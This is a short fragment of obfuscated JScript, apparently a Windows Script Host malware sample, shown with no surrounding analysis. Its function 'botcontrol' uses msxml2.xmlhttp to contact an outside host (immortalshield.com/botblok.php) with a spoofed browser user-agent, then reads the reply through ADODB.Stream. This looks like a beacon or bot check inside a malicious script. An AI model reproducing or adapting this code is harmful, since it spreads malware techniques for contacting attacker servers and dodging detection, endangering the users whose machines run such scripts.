 function botcontrol() {
    try {
        var _0x2abd3d = WScript["CreateObject"]("msxml2.xmlhttp");
        _0x2abd3d["open"]("get", "https://immortalshield.com/botblok.php", ![]);
        _0x2abd3d["setRequestHeader"]("user-agent:", "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
        AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36");
        _0x2abd3d["send"]();
        if (_0x2abd3d["status"] == 200) {
            var _0x2f9602 = WScript["CreateObject"]("adodb.stream");
            _0x2f9602["Type"] = 0x1;
            _0x2f9602["Open"]();
            _0x2f9602["Write"](_0x2abd3d["responseBody"]);
            _0x2f9602["Position"] = 0x0;
            _0x2f9602["Type"] = 0x2;
            _0x2f9602["CharSet"] = "us-ascii";
            var _0x41cfaa = _0x2f9602["ReadText"]();
            return _0x41cfaa;
        } else {
            return "Unknown";
        }
    } catch (_0x424686) {
        return "Unknown";
    }
}